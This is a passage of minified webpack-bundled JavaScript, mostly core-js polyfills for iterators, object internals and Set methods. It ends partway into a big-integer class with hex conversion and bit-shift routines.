n=r(6887),i=r(5329),o=r(7748),a=r(941),s=r(953),c=r(5988).f,d=r(946),u=r(684),l=r(1584),p=r(9418),f=r(5602),m=!1,g=p("meta"),v=0,b=function(e){c(e,g,{value:{objectID:"O"+v++,weakData:{}}})},h=e.exports={enable:function(){h.enable=function(){},m=!0;var e=d.f,t=i([].splice),r={};r[g]=1,e(r).length&&(d.f=function(r){for(var n=e(r),i=0,o=n.length;i<o;i++)if(n[i]===g){t(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:u.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,g)){if(!l(e))return"F";if(!t)return"E";b(e)}return e[g].objectID},getWeakData:function(e,t){if(!s(e,g)){if(!l(e))return!0;if(!t)return!1;b(e)}return e[g].weakData},onFreeze:function(e){return f&&m&&l(e)&&!s(e,g)&&b(e),e}};o[g]=!0},5402:(e,t,r)=>{var n,i,o,a=r(7093),s=r(1899),c=r(941),d=r(2029),u=r(953),l=r(3030),p=r(4262),f=r(7748),m="Object already initialized",g=s.TypeError,v=s.WeakMap;if(a||l.state){var b=l.state||(l.state=new v);b.get=b.get,b.has=b.has,b.set=b.set,n=function(e,t){if(b.has(e))throw g(m);return t.facade=e,b.set(e,t),t},i=function(e){return b.get(e)||{}},o=function(e){return b.has(e)}}else{var h=p("state");f[h]=!0,n=function(e,t){if(u(e,h))throw g(m);return t.facade=e,d(e,h,t),t},i=function(e){return u(e,h)?e[h]:{}},o=function(e){return u(e,h)}}e.exports={set:n,get:i,has:o,enforce:function(e){return o(e)?i(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=i(t)).type!==e)throw g("Incompatible receiver, "+e+" required");return r}}}},6782:(e,t,r)=>{var n=r(9813),i=r(2077),o=n("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},1052:(e,t,r)=>{var n=r(2532);e.exports=Array.isArray||function(e){return"Array"==n(e)}},7475:(e,t,r)=>{var n=r(6616),i=n.all;e.exports=n.IS_HTMLDDA?function(e){return"function"==typeof e||e===i}:function(e){return"function"==typeof e}},4284:(e,t,r)=>{var n=r(5329),i=r(5981),o=r(7475),a=r(9697),s=r(626),c=r(1302),d=function(){},u=[],l=s("Reflect","construct"),p=/^\s*(?:class|function)\b/,f=n(p.exec),m=!p.exec(d),g=function(e){if(!o(e))return!1;try{return l(d,u,e),!0}catch(e){return!1}},v=function(e){if(!o(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return m||!!f(p,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!l||i((function(){var e;return g(g.call)||!g(Object)||!g((function(){e=!0}))||e}))?v:g},7252:(e,t,r)=>{var n=r(5981),i=r(7475),o=/#|\.prototype\./,a=function(e,t){var r=c[s(e)];return r==u||r!=d&&(i(t)?n(t):!!t)},s=a.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=a.data={},d=a.NATIVE="N",u=a.POLYFILL="P";e.exports=a},663:(e,t,r)=>{var n=r(9697),i=r(953),o=r(2119),a=r(9813),s=r(2077),c=a("iterator"),d=Object;e.exports=function(e){if(o(e))return!1;var t=d(e);return void 0!==t[c]||"@@iterator"in t||i(s,n(t))}},2119:e=>{e.exports=function(e){return null==e}},941:(e,t,r)=>{var n=r(7475),i=r(6616),o=i.all;e.exports=i.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:n(e)||e===o}:function(e){return"object"==typeof e?null!==e:n(e)}},2529:e=>{e.exports=!0},685:(e,t,r)=>{var n=r(941),i=r(2532),o=r(9813)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==i(e))}},6664:(e,t,r)=>{var n=r(626),i=r(7475),o=r(7046),a=r(2302),s=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&o(t.prototype,s(e))}},2928:(e,t,r)=>{var n=r(8834);e.exports=function(e,t,r){for(var i,o,a=r||e.next;!(i=n(a,e)).done;)if(void 0!==(o=t(i.value)))return o}},3091:(e,t,r)=>{var n=r(6843),i=r(8834),o=r(6059),a=r(9826),s=r(6782),c=r(623),d=r(7046),u=r(3476),l=r(2902),p=r(7609),f=TypeError,m=function(e,t){this.stopped=e,this.result=t},g=m.prototype;e.exports=function(e,t,r){var v,b,h,y,_,w,I,E=r&&r.that,A=!(!r||!r.AS_ENTRIES),S=!(!r||!r.IS_RECORD),T=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),x=n(t,E),C=function(e){return v&&p(v,"normal",e),new m(!0,e)},k=function(e){return A?(o(e),O?x(e[0],e[1],C):x(e[0],e[1])):O?x(e,C):x(e)};if(S)v=e.iterator;else if(T)v=e;else{if(!(b=l(e)))throw f(a(e)+" is not iterable");if(s(b)){for(h=0,y=c(e);y>h;h++)if((_=k(e[h]))&&d(g,_))return _;return new m(!1)}v=u(e,b)}for(w=S?e.next:v.next;!(I=i(w,v)).done;){try{_=k(I.value)}catch(e){p(v,"throw",e)}if("object"==typeof _&&_&&d(g,_))return _}return new m(!1)}},7609:(e,t,r)=>{var n=r(8834),i=r(6059),o=r(4229);e.exports=function(e,t,r){var a,s;i(e);try{if(!(a=o(e,"return"))){if("throw"===t)throw r;return r}a=n(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw r;if(s)throw a;return i(a),r}},3847:(e,t,r)=>{"use strict";var n=r(5143).IteratorPrototype,i=r(9290),o=r(1887),a=r(904),s=r(2077),c=function(){return this};e.exports=function(e,t,r,d){var u=t+" Iterator";return e.prototype=i(n,{next:o(+!d,r)}),a(e,u,!1,!0),s[u]=c,e}},5105:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(2529),a=r(9417),s=r(7475),c=r(3847),d=r(249),u=r(8929),l=r(904),p=r(2029),f=r(5929),m=r(9813),g=r(2077),v=r(5143),b=a.PROPER,h=a.CONFIGURABLE,y=v.IteratorPrototype,_=v.BUGGY_SAFARI_ITERATORS,w=m("iterator"),I="keys",E="values",A="entries",S=function(){return this};e.exports=function(e,t,r,a,m,v,T){c(r,t,a);var O,x,C,k=function(e){if(e===m&&B)return B;if(!_&&e in P)return P[e];switch(e){case I:case E:case A:return function(){return new r(this,e)}}return function(){return new r(this)}},R=t+" Iterator",D=!1,P=e.prototype,z=P[w]||P["@@iterator"]||m&&P[m],B=!_&&z||k(m),j="Array"==t&&P.entries||z;if(j&&(O=d(j.call(new e)))!==Object.prototype&&O.next&&(o||d(O)===y||(u?u(O,y):s(O[w])||f(O,w,S)),l(O,R,!0,!0),o&&(g[R]=S)),b&&m==E&&z&&z.name!==E&&(!o&&h?p(P,"name",E):(D=!0,B=function(){return i(z,this)})),m)if(x={values:k(E),keys:v?B:k(I),entries:k(A)},T)for(C in x)(_||D||!(C in P))&&f(P,C,x[C]);else n({target:t,proto:!0,forced:_||D},x);return o&&!T||P[w]===B||f(P,w,B,{name:m}),g[t]=B,x}},5143:(e,t,r)=>{"use strict";var n,i,o,a=r(5981),s=r(7475),c=r(941),d=r(9290),u=r(249),l=r(5929),p=r(9813),f=r(2529),m=p("iterator"),g=!1;[].keys&&("next"in(o=[].keys())?(i=u(u(o)))!==Object.prototype&&(n=i):g=!0),!c(n)||a((function(){var e={};return n[m].call(e)!==e}))?n={}:f&&(n=d(n)),s(n[m])||l(n,m,(function(){return this})),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:g}},2077:e=>{e.exports={}},623:(e,t,r)=>{var n=r(3057);e.exports=function(e){return n(e.length)}},5331:e=>{var t=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var n=+e;return(n>0?r:t)(n)}},344:(e,t,r)=>{var n=r(685),i=TypeError;e.exports=function(e){if(n(e))throw i("The method doesn't accept regular expressions");return e}},9290:(e,t,r)=>{var n,i=r(6059),o=r(9938),a=r(6759),s=r(7748),c=r(5463),d=r(1333),u=r(4262),l="prototype",p="script",f=u("IE_PROTO"),m=function(){},g=function(e){return"<"+p+">"+e+"</"+p+">"},v=function(e){e.write(g("")),e.close();var t=e.parentWindow.Object;return e=null,t},b=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;b="undefined"!=typeof document?document.domain&&n?v(n):(t=d("iframe"),r="java"+p+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(g("document.F=Object")),e.close(),e.F):v(n);for(var i=a.length;i--;)delete b[l][a[i]];return b()};s[f]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(m[l]=i(e),r=new m,m[l]=null,r[f]=e):r=b(),void 0===t?r:o.f(r,t)}},9938:(e,t,r)=>{var n=r(5746),i=r(3937),o=r(5988),a=r(6059),s=r(4529),c=r(4771);t.f=n&&!i?Object.defineProperties:function(e,t){a(e);for(var r,n=s(t),i=c(t),d=i.length,u=0;d>u;)o.f(e,r=i[u++],n[r]);return e}},5988:(e,t,r)=>{var n=r(5746),i=r(2840),o=r(3937),a=r(6059),s=r(3894),c=TypeError,d=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l="enumerable",p="configurable",f="writable";t.f=n?o?function(e,t,r){if(a(e),t=s(t),a(r),"function"==typeof e&&"prototype"===t&&"value"in r&&f in r&&!r[f]){var n=u(e,t);n&&n[f]&&(e[t]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:l in r?r[l]:n[l],writable:!1})}return d(e,t,r)}:d:function(e,t,r){if(a(e),t=s(t),a(r),i)try{return d(e,t,r)}catch(e){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},9677:(e,t,r)=>{var n=r(5746),i=r(8834),o=r(6760),a=r(1887),s=r(4529),c=r(3894),d=r(953),u=r(2840),l=Object.getOwnPropertyDescriptor;t.f=n?l:function(e,t){if(e=s(e),t=c(t),u)try{return l(e,t)}catch(e){}if(d(e,t))return a(!i(o.f,e,t),e[t])}},684:(e,t,r)=>{var n=r(2532),i=r(4529),o=r(946).f,a=r(5790),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==n(e)?function(e){try{return o(e)}catch(e){return a(s)}}(e):o(i(e))}},946:(e,t,r)=>{var n=r(5629),i=r(6759).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,i)}},249:(e,t,r)=>{var n=r(953),i=r(7475),o=r(9678),a=r(4262),s=r(4160),c=a("IE_PROTO"),d=Object,u=d.prototype;e.exports=s?d.getPrototypeOf:function(e){var t=o(e);if(n(t,c))return t[c];var r=t.constructor;return i(r)&&t instanceof r?r.prototype:t instanceof d?u:null}},1584:(e,t,r)=>{var n=r(5981),i=r(941),o=r(2532),a=r(7135),s=Object.isExtensible,c=n((function(){s(1)}));e.exports=c||a?function(e){return!!i(e)&&((!a||"ArrayBuffer"!=o(e))&&(!s||s(e)))}:s},7046:(e,t,r)=>{var n=r(5329);e.exports=n({}.isPrototypeOf)},5629:(e,t,r)=>{var n=r(5329),i=r(953),o=r(4529),a=r(1692).indexOf,s=r(7748),c=n([].push);e.exports=function(e,t){var r,n=o(e),d=0,u=[];for(r in n)!i(s,r)&&i(n,r)&&c(u,r);for(;t.length>d;)i(n,r=t[d++])&&(~a(u,r)||c(u,r));return u}},4771:(e,t,r)=>{var n=r(5629),i=r(6759);e.exports=Object.keys||function(e){return n(e,i)}},6760:(e,t)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);t.f=i?function(e){var t=n(this,e);return!!t&&t.enumerable}:r},8929:(e,t,r)=>{var n=r(5526),i=r(6059),o=r(1851);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.prototype,"__proto__","set"))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return i(r),o(n),t?e(r,n):r.__proto__=n,r}}():void 0)},5623:(e,t,r)=>{"use strict";var n=r(2885),i=r(9697);e.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},9811:(e,t,r)=>{var n=r(8834),i=r(7475),o=r(941),a=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&i(r=e.toString)&&!o(s=n(r,e)))return s;if(i(r=e.valueOf)&&!o(s=n(r,e)))return s;if("string"!==t&&i(r=e.toString)&&!o(s=n(r,e)))return s;throw a("Can't convert object to primitive value")}},4058:e=>{e.exports={}},8219:(e,t,r)=>{var n=r(2119),i=TypeError;e.exports=function(e){if(n(e))throw i("Can't call method on "+e);return e}},9344:(e,t,r)=>{var n=r(671),i=r(1651),o=n.Set,a=n.add;e.exports=function(e){var t=new o;return i(e,(function(e){a(t,e)})),t}},7927:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(9344),a=r(6013),s=r(7570),c=r(1651),d=r(2928),u=i.has,l=i.remove;e.exports=function(e){var t=n(this),r=s(e),i=o(t);return a(t)<=r.size?c(t,(function(e){r.includes(e)&&l(i,e)})):d(r.getIterator(),(function(e){u(t,e)&&l(i,e)})),i}},671:(e,t,r)=>{var n=r(626),i=r(1551),o=n("Set"),a=o.prototype;e.exports={Set:o,add:i("add",1),has:i("has",1),remove:i("delete",1),proto:a,$has:a.has,$keys:a.keys}},1814:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(6013),a=r(7570),s=r(1651),c=r(2928),d=i.Set,u=i.add,l=i.has,p=i.$has,f=i.$keys;e.exports=function(e){var t,r=n(this),i=a(e),m=new d;if(((t=i).has!==p||t.keys!==f)&&o(r)>i.size){if(c(i.getIterator(),(function(e){l(r,e)&&u(m,e)})),o(m)<2)return m;var g=m;m=new d,s(r,(function(e){l(g,e)&&u(m,e)}))}else s(r,(function(e){i.includes(e)&&u(m,e)}));return m}},8609:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).has,o=r(6013),a=r(7570),s=r(1651),c=r(2928),d=r(7609);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<=r.size)return!1!==s(t,(function(e){if(r.includes(e))return!1}),!0);var u=r.getIterator();return!1!==c(u,(function(e){if(i(t,e))return d(u,"normal",!1)}))}},7527:(e,t,r)=>{"use strict";var n=r(3025),i=r(6013),o=r(1651),a=r(7570);e.exports=function(e){var t=n(this),r=a(e);return!(i(t)>r.size)&&!1!==o(t,(function(e){if(!r.includes(e))return!1}),!0)}},7043:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).has,o=r(6013),a=r(7570),s=r(2928),c=r(7609);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<r.size)return!1;var d=r.getIterator();return!1!==s(d,(function(e){if(!i(t,e))return c(d,"normal",!1)}))}},1651:(e,t,r)=>{var n=r(2928);e.exports=function(e,t,r){return r?n(e.keys(),t):e.forEach(t)}},4542:e=>{e.exports=function(){return!1}},6013:e=>{e.exports=function(e){return e.size}},4431:(e,t,r)=>{"use strict";var n=r(626),i=r(9202),o=r(9813),a=r(5746),s=o("species");e.exports=function(e){var t=n(e);a&&t&&!t[s]&&i(t,s,{configurable:!0,get:function(){return this}})}},3748:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(9344),a=r(7570),s=r(2928),c=i.add,d=i.has,u=i.remove;e.exports=function(e){var t=n(this),r=a(e).getIterator(),i=o(t);return s(r,(function(e){d(t,e)?u(i,e):c(i,e)})),i}},904:(e,t,r)=>{var n=r(2885),i=r(5988).f,o=r(2029),a=r(953),s=r(5623),c=r(9813)("toStringTag");e.exports=function(e,t,r,d){if(e){var u=r?e:e.prototype;a(u,c)||i(u,c,{configurable:!0,value:t}),d&&!n&&o(u,"toString",s)}}},5525:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).add,o=r(9344),a=r(7570),s=r(2928);e.exports=function(e){var t=n(this),r=a(e).getIterator(),c=o(t);return s(r,(function(e){i(c,e)})),c}},4262:(e,t,r)=>{var n=r(8726),i=r(9418),o=n("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},3030:(e,t,r)=>{var n=r(1899),i=r(5609),o="__core-js_shared__",a=n[o]||i(o,{});e.exports=a},8726:(e,t,r)=>{var n=r(2529),i=r(3030);(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.29.1",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},4620:(e,t,r)=>{var n=r(5329),i=r(2435),o=r(5803),a=r(8219),s=n("".charAt),c=n("".charCodeAt),d=n("".slice),u=function(e){return function(t,r){var n,u,l=o(a(t)),p=i(r),f=l.length;return p<0||p>=f?e?"":void 0:(n=c(l,p))<55296||n>56319||p+1===f||(u=c(l,p+1))<56320||u>57343?e?s(l,p):n:e?d(l,p,p+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},3405:(e,t,r)=>{var n=r(3385),i=r(5981);e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},9413:(e,t,r)=>{var n=r(2435),i=Math.max,o=Math.min;e.exports=function(e,t){var r=n(e);return r<0?i(r+t,0):o(r,t)}},4529:(e,t,r)=>{var n=r(7026),i=r(8219);e.exports=function(e){return n(i(e))}},2435:(e,t,r)=>{var n=r(5331);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},3057:(e,t,r)=>{var n=r(2435),i=Math.min;e.exports=function(e){return e>0?i(n(e),9007199254740991):0}},9678:(e,t,r)=>{var n=r(8219),i=Object;e.exports=function(e){return i(n(e))}},6935:(e,t,r)=>{var n=r(8834),i=r(941),o=r(6664),a=r(4229),s=r(9811),c=r(9813),d=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var r,c=a(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!i(r)||o(r))return r;throw d("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},3894:(e,t,r)=>{var n=r(6935),i=r(6664);e.exports=function(e){var t=n(e,"string");return i(t)?t:t+""}},777:(e,t,r)=>{var n=r(626),i=r(7475),o=r(663),a=r(941),s=n("Set");e.exports=function(e){return function(e){return a(e)&&"number"==typeof e.size&&i(e.has)&&i(e.keys)}(e)?e:o(e)?new s(e):e}},2885:(e,t,r)=>{var n={};n[r(9813)("toStringTag")]="z",e.exports="[object z]"===String(n)},5803:(e,t,r)=>{var n=r(9697),i=String;e.exports=function(e){if("Symbol"===n(e))throw TypeError("Cannot convert a Symbol value to a string");return i(e)}},9826:e=>{var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},9418:(e,t,r)=>{var n=r(5329),i=0,o=Math.random(),a=n(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++i+o,36)}},2302:(e,t,r)=>{var n=r(3405);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3937:(e,t,r)=>{var n=r(5746),i=r(5981);e.exports=n&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},7093:(e,t,r)=>{var n=r(1899),i=r(7475),o=n.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},9813:(e,t,r)=>{var n=r(1899),i=r(8726),o=r(953),a=r(9418),s=r(3405),c=r(2302),d=n.Symbol,u=i("wks"),l=c?d.for||d:d&&d.withoutSetter||a;e.exports=function(e){return o(u,e)||(u[e]=s&&o(d,e)?d[e]:l("Symbol."+e)),u[e]}},833:(e,t,r)=>{"use strict";var n=r(6887),i=r(3610).find,o=r(8479),a="find",s=!0;a in[]&&Array(1)[a]((function(){s=!1})),n({target:"Array",proto:!0,forced:s},{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(a)},3242:(e,t,r)=>{var n=r(6887),i=r(1354);n({target:"Array",stat:!0,forced:!r(1385)((function(e){Array.from(e)}))},{from:i})},7690:(e,t,r)=>{"use strict";var n=r(6887),i=r(1692).includes,o=r(5981),a=r(8479);n({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),a("includes")},6274:(e,t,r)=>{"use strict";var n=r(4529),i=r(8479),o=r(2077),a=r(5402),s=r(5988).f,c=r(5105),d=r(3538),u=r(2529),l=r(5746),p="Array Iterator",f=a.set,m=a.getterFor(p);e.exports=c(Array,"Array",(function(e,t){f(this,{type:p,target:n(e),index:0,kind:t})}),(function(){var e=m(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,d(void 0,!0)):d("keys"==r?n:"values"==r?t[n]:[n,t[n]],!1)}),"values");var g=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!u&&l&&"values"!==g.name)try{s(g,"name",{value:"values"})}catch(e){}},5967:()=>{},2266:(e,t,r)=>{"use strict";r(4683)("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),r(5616))},9008:(e,t,r)=>{r(2266)},1035:(e,t,r)=>{"use strict";var n=r(6887),i=r(5329),o=r(344),a=r(8219),s=r(5803),c=r(7772),d=i("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~d(s(a(this)),s(o(e)),arguments.length>1?arguments[1]:void 0)}})},7971:(e,t,r)=>{"use strict";var n=r(4620).charAt,i=r(5803),o=r(5402),a=r(5105),s=r(3538),c="String Iterator",d=o.set,u=o.getterFor(c);a(String,"String",(function(e){d(this,{type:c,string:i(e),index:0})}),(function(){var e,t=u(this),r=t.string,i=t.index;return i>=r.length?s(void 0,!0):(e=n(r,i),t.index+=e.length,s(e,!1))}))},2645:(e,t,r)=>{"use strict";var n=r(6887),i=r(3025),o=r(671).add;n({target:"Set",proto:!0,real:!0,forced:!0},{addAll:function(){for(var e=i(this),t=0,r=arguments.length;t<r;t++)o(e,arguments[t]);return e}})},2578:(e,t,r)=>{"use strict";var n=r(6887),i=r(3025),o=r(671).remove;n({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var e,t=i(this),r=!0,n=0,a=arguments.length;n<a;n++)e=o(t,arguments[n]),r=r&&e;return!!r}})},7421:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7927);n({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(e){return i(a,this,o(e))}})},4699:(e,t,r)=>{var n=r(6887),i=r(7927);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("difference")},{difference:i})},4573:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{every:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0);return!1!==a(t,(function(e){if(!r(e,e,t))return!1}),!0)}})},3787:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(671),s=r(1651),c=a.Set,d=a.add;n({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=new c;return s(t,(function(e){r(e,e,t)&&d(n,e)})),n}})},256:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{find:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=a(t,(function(e){if(r(e,e,t))return{value:e}}),!0);return n&&n.value}})},5800:(e,t,r)=>{r(6887)({target:"Set",stat:!0,forced:!0},{from:r(3590)})},2032:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(1814);n({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(e){return i(a,this,o(e))}})},4348:(e,t,r)=>{var n=r(6887),i=r(1814);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("intersection")},{intersection:i})},1873:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(8609);n({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(e){return i(a,this,o(e))}})},6974:(e,t,r)=>{var n=r(6887),i=r(8609);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isDisjointFrom")},{isDisjointFrom:i})},6566:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7527);n({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(e){return i(a,this,o(e))}})},5037:(e,t,r)=>{var n=r(6887),i=r(7527);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isSubsetOf")},{isSubsetOf:i})},987:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7043);n({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(e){return i(a,this,o(e))}})},6419:(e,t,r)=>{var n=r(6887),i=r(7043);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isSupersetOf")},{isSupersetOf:i})},1892:(e,t,r)=>{"use strict";var n=r(6887),i=r(5329),o=r(3025),a=r(1651),s=r(5803),c=i([].join),d=i([].push);n({target:"Set",proto:!0,real:!0,forced:!0},{join:function(e){var t=o(this),r=void 0===e?",":s(e),n=[];return a(t,(function(e){d(n,e)})),c(n,r)}})},3352:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(671),s=r(1651),c=a.Set,d=a.add;n({target:"Set",proto:!0,real:!0,forced:!0},{map:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=new c;return s(t,(function(e){d(n,r(e,e,t))})),n}})},3676:(e,t,r)=>{r(6887)({target:"Set",stat:!0,forced:!0},{of:r(5226)})},6988:(e,t,r)=>{"use strict";var n=r(6887),i=r(4883),o=r(3025),a=r(1651),s=TypeError;n({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(e){var t=o(this),r=arguments.length<2,n=r?void 0:arguments[1];if(i(e),a(t,(function(i){r?(r=!1,n=i):n=e(n,i,i,t)})),r)throw s("Reduce of empty set with no initial value");return n}})},6875:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{some:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0);return!0===a(t,(function(e){if(r(e,e,t))return!0}),!0)}})},3859:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(3748);n({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(e){return i(a,this,o(e))}})},9521:(e,t,r)=>{var n=r(6887),i=r(3748);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("symmetricDifference")},{symmetricDifference:i})},6690:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(5525);n({target:"Set",proto:!0,real:!0,forced:!0},{union:function(e){return i(a,this,o(e))}})},8430:(e,t,r)=>{var n=r(6887),i=r(5525);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("union")},{union:i})},7634:(e,t,r)=>{r(6274);var n=r(3281),i=r(1899),o=r(9697),a=r(2029),s=r(2077),c=r(9813)("toStringTag");for(var d in n){var u=i[d],l=u&&u.prototype;l&&o(l)!==c&&a(l,c,d),s[d]=s.Array}},4685:(e,t,r)=>{var n=r(2987);e.exports=n},7698:(e,t,r)=>{var n=r(4493);e.exports=n},4609:(e,t,r)=>{var n=r(2415);e.exports=n},5519:(e,t,r)=>{var n=r(6998);r(7634),e.exports=n},5804:(e,t,r)=>{var n=r(7611);e.exports=n},4611:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e){null!==e&&this.fromHexString(e)}return e.prototype.toHexString=function(){if(this.s<0)return"-"+this.negate().toHexString();var e,t=!1,r="",n=this.t,i=this.DB-n*this.DB%4;if(n-- >0)for(i<this.DB&&(e=this[n]>>i)>0&&(t=!0,r=l(e));n>=0;)i<4?(e=(this[n]&(1<<i)-1)<<4-i,e|=this[--n]>>(i+=this.DB-4)):(e=this[n]>>(i-=4)&15,i<=0&&(i+=this.DB,--n)),e>0&&(t=!0),t&&(r+=l(e));return t?r:"0"},e.prototype.fromHexString=function(t){if(null!==t){this.t=0,this.s=0;for(var r=t.length,n=!1,i=0;--r>=0;){var o=d(t,r);o<0?"-"==t.charAt(r)&&(n=!0):(n=!1,0==i?this[this.t++]=o:i+4>this.DB?(this[this.t-1]|=(o&(1<<this.DB-i)-1)<<i,this[this.t++]=o>>this.DB-i):this[this.t-1]|=o<<i,(i+=4)>=this.DB&&(i-=this.DB))}0,this.clamp(),n&&e.ZERO.subTo(this,this)}},e.prototype.negate=function(){var t=i();return e.ZERO.subTo(this,t),t},e.prototype.abs=function(){return this.s<0?this.negate():this},e.prototype.mod=function(t){var r=i();return this.abs().divRemTo(t,null,r),this.s<0&&r.compareTo(e.ZERO)>0&&t.subTo(r,r),r},e.prototype.copyTo=function(e){for(var t=this.t-1;t>=0;--t)e[t]=this[t];e.t=this.t,e.s=this.s},e.prototype.lShiftTo=function(e,t){for(var r=e%this.DB,n=this.DB-r,i=(1<<n)-1,o=Math.floor(e/this.DB),a=this.s<<r&this.DM,s=this.t-1;s>=0;--s)t[s+o+1]=this[s]>>n|a,a=(this[s]&i)<<r;for(s=o-1;s>=0;--s)t[s]=0;t[o]=a,t.t=this.t+o+1,t.s=this.s,t.clamp()},e.prototype.invDigit=function(){if(this.t<1)return 0;var e=this[0];if(0==(1&e))return 0;var 